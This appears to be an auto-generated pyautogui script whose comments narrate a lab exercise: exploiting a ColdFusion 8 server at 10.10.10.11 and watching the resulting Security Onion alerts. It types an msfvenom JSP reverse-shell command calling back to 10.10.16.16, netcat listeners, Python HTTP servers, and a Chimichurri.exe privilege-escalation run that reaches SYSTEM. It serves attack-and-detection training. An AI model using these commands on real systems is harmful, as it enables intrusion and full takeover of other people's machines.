
# Scroll the grouped alerts and open the Win32/Suspected Reverse Shell Connection rule menu.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(416, 11)

pyautogui.moveTo(329, 258)

# Drill down to the eight reverse shell alerts and reveal the certutil Chimichurri.exe download.
pyautogui.click(370, 422)

pyautogui.click(123, 219)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(509, 292)

pyautogui.moveTo(458, 295)

pyautogui.click(421, 12)

# Ping 10.10.10.11, then traceroute it and stop the trace with Ctrl+C.
pyautogui.write('ping 10.10.10.11')

pyautogui.write('traceroute')

pyautogui.press('ctrl+c')

pyautogui.moveTo(206, 308)

pyautogui.click(62, 12)

pyautogui.click(545, 342)

pyautogui.click(503, 405)

pyautogui.click(445, 400)

pyautogui.click(412, 11)

pyautogui.click(180, 12)

# Run nmap -sV -sC -Pn -vv against 10.10.10.11 and highlight open port 8500.
pyautogui.write('Pn')

pyautogui.write('-vv')

pyautogui.press('Return')

pyautogui.doubleClick(312, 401)

pyautogui.moveTo(340, 386)

# Limit alerts to the last 15 minutes and expand the first PostgreSQL 5432 scan alert.
pyautogui.click(33, 104)

pyautogui.click(831, 126)

pyautogui.click(822, 158)

pyautogui.moveTo(363, 261)

pyautogui.click(124, 218)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Try a password on the 10.10.10.11:8500 CFIDE administrator login, then searchsploit ColdFusion 8.
pyautogui.write('10.10.10.11:8500')

pyautogui.click(13, 131)

pyautogui.click(27, 154)

pyautogui.write('password')

pyautogui.click(363, 254)

pyautogui.write('searchsploit coldfusion 8')

pyautogui.moveTo(335, 291)

# Highlight exploit 14641 in the searchsploit results and return to the browser login page.
pyautogui.doubleClick(683, 213)

pyautogui.click(282, 27)

# Open Exploit-DB entry 14641 and copy its directory traversal request path.
pyautogui.click(345, 27)

pyautogui.scroll(-3)

pyautogui.rightClick(138, 178)

pyautogui.click(273, 28)

# Identify the type of hash 2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 with Hash Analyzer.
pyautogui.click(453, 27)

pyautogui.write('hash identifier')

pyautogui.click(144, 263)

pyautogui.write('2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03')

pyautogui.click(238, 281)

pyautogui.write('sha1')

pyautogui.click(198, 99)

pyautogui.click(167, 299)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(280, 28)

# Log into ColdFusion Administrator and scroll through the GitHub ColdFusion 8 upload exploit.
pyautogui.click(363, 255)

pyautogui.click(379, 27)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(289, 303)

pyautogui.moveTo(315, 418)

# Highlight the exploit's payload, coldfusion and scripts upload paths, then return to ColdFusion Administrator.
pyautogui.doubleClick(571, 314)

pyautogui.doubleClick(470, 313)

pyautogui.moveTo(402, 214)

pyautogui.moveTo(545, 413)

pyautogui.moveTo(329, 413)

pyautogui.doubleClick(352, 402)

pyautogui.moveTo(456, 412)

pyautogui.moveTo(392, 248)

pyautogui.click(274, 27)

pyautogui.moveTo(20, 307)

pyautogui.click(37, 357)

pyautogui.click(195, 220)

pyautogui.click(217, 181)

pyautogui.click(294, 284)

pyautogui.doubleClick(262, 284)

pyautogui.moveTo(265, 293)

pyautogui.moveTo(673, 28)

# Open revshells.com and set the listener to 10.10.16.16 port 4445.
pyautogui.write('revshells')

pyautogui.moveTo(223, 100)

pyautogui.click(221, 100)

pyautogui.write('4445')

pyautogui.moveTo(269, 290)

# Generate the Windows JSP stageless reverse TCP msfvenom command and copy it.
pyautogui.click(265, 293)

pyautogui.click(258, 338)

pyautogui.click(336, 265)

pyautogui.click(262, 433)

pyautogui.moveTo(254, 114)

pyautogui.moveTo(366, 253); pyautogui.dragTo(406, 263)

pyautogui.rightClick(372, 253)

# Paste the msfvenom command into the terminal with output shell1.jsp, then return to the ColdFusion form.
pyautogui.write('msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.16 LPORT=4445 -f raw -o shell.jsp')

pyautogui.write('1')

pyautogui.click(383, 28)

pyautogui.click(280, 27)

pyautogui.write('f.jsp')

pyautogui.tripleClick(230, 363)

pyautogui.doubleClick(236, 285)

# List Downloads and type a Python HTTP server command on port 9090.
pyautogui.write('ls')

pyautogui.write('python3 -m http.server 9000')

pyautogui.write('9090')

# Submit the revshell task and run it from the Scheduled Tasks Actions column.
pyautogui.click(149, 392)

pyautogui.click(148, 392)

pyautogui.moveTo(138, 221)

pyautogui.click(140, 221)

pyautogui.moveTo(139, 222)

pyautogui.click(140, 221)

pyautogui.click(139, 221)

# Type an nc -lvnp netcat listener command for the reverse shell port.
pyautogui.write('nc -lvnp 8009')

pyautogui.write('4444')

pyautogui.moveTo(115, 177)

# Open Alerts and drill down to the JSP.SJavaWebManage WebShell Access events.
pyautogui.click(33, 105)

pyautogui.moveTo(378, 286)

pyautogui.moveTo(387, 285)

pyautogui.moveTo(407, 318)

pyautogui.moveTo(379, 319)

pyautogui.click(416, 370)

pyautogui.click(424, 389)

# Expand the latest WebShell alert and scroll to its decoded reverse-shell JSP code.
pyautogui.click(124, 218)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(372, 352)

pyautogui.moveTo(22, 238)

# Request shell1.jsp from the target's /CFIDE/ directory listing to trigger the reverse shell.
pyautogui.click(17, 234)

pyautogui.moveTo(331, 212)

# Refresh Alerts repeatedly until the ATTACK_RESPONSE CMD Shell alerts appear.
pyautogui.click(902, 129)

pyautogui.click(902, 129)

pyautogui.click(904, 128)

pyautogui.click(902, 128)

pyautogui.moveTo(363, 350)

# Drill into the CMD Shell opened alerts and view the decoded Windows prompt.
pyautogui.click(382, 387)

pyautogui.click(123, 218)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(344, 192)

pyautogui.doubleClick(279, 189)

# On the Kali console, select the Chimichurri.exe name on its MS10-059 GitHub page.
pyautogui.click(184, 11)

pyautogui.moveTo(384, 195)

pyautogui.doubleClick(489, 184)

pyautogui.moveTo(308, 105)

# Stop the old web server and start a Python HTTP server in Downloads.
pyautogui.click(302, 85)

pyautogui.click(193, 85)

pyautogui.press('ctrl+c')

pyautogui.doubleClick(185, 386)

pyautogui.write('python3 -m http.server 9090')

pyautogui.write('8000')

# In the target shell, certutil-download Chimichurri.exe from Kali port 9000 and list the Desktop.
pyautogui.click(388, 85)

pyautogui.rightClick(330, 465)

pyautogui.write('9000')

pyautogui.click(389, 85)

pyautogui.write('dir')

# In the target shell, type .\Chimichurri.exe followed by the address 10.10.16.16.
pyautogui.doubleClick(501, 386)

pyautogui.write('.\\')

pyautogui.click(353, 465)

pyautogui.rightClick(352, 465)

pyautogui.moveTo(347, 214)

pyautogui.write('10')

pyautogui.write('.10.16')

pyautogui.write('.16')

# Complete the exploit command with port 4343 and check the server and listener sessions.
pyautogui.write('4343')

pyautogui.click(193, 84)

pyautogui.click(302, 84)

pyautogui.click(388, 85)

# Rerun the Chimichurri exploit command and check the 4343 listener for the shell.
pyautogui.press('Up')

pyautogui.rightClick(324, 370)

pyautogui.click(370, 309)

pyautogui.click(384, 85)

# Run whoami in the new shell to confirm nt authority\system, then type cd c:\.
pyautogui.write('whoami')

pyautogui.write('cd')

pyautogui.write('c:\\')

# In the Security Onion console, leave the alert details for Overview, then open Alerts.
pyautogui.click(179, 11)

pyautogui.click(39, 84)

pyautogui.click(33, 104)

pyautogui.moveTo(305, 364)

# Drill into the PE EXE download alerts, inspect an event, then select the Dotted Quad MZ alert.
pyautogui.click(365, 287)

pyautogui.click(408, 359)

pyautogui.click(408, 360)

pyautogui.click(124, 218)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(320, 198)

# Review the MZ Response alert showing Chimichurri.exe via Python SimpleHTTP, then return to vSphere Kali.
pyautogui.click(124, 218)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(10, 35)

pyautogui.click(526, 12)
